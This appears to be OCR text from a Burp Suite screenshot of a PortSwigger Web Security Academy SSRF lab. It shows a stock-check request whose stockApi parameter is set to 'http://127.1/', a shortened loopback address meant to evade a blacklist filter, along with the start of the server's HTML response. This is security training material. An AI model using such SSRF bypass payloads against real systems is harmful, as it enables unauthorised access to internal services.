 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a11006f030d8f5f81b093040047008f.web-security-academy.net
3 Cookie: session=638LMQdRwY983CDkZzEIOS6SzUroCuS5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a11006f030d8f5f81b093040047008f.web-security-academy.net/product
?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 22
11 Origin: https://0a11006f030d8f5f81b093040047008f.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://127.1/
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=SRt4REJ69oYEWCgvWUuUleGC64FCKdTK; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 10688
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SSRF with blacklist-based input filter
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF with blacklist-based input filter
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-with-blac
klist-filter'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28
30' enable-background='new 0 0 28 30' xml:space=preserve
title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Response headers 4
Done
10,884 bytes | 34